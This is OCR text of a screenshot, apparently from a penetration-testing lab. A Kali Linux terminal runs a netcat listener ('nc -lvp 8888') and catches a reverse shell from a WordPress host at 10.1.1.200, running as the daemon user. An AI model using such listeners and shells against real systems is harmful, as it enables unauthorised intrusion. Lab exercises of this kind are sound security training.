 Mozilla Firefox
10.1.1.200/wordpress?p=2
10.1.1.200/wordpress?p=222
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop# nc -lvp 8888
listening on [any] 8888 ...
connect to [10.1.1.100] from host-10-1-1-200.openstacklocal [10.1.1.200] 53195
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
uid=1(daemon) gid=1(daemon) groups=1(daemon)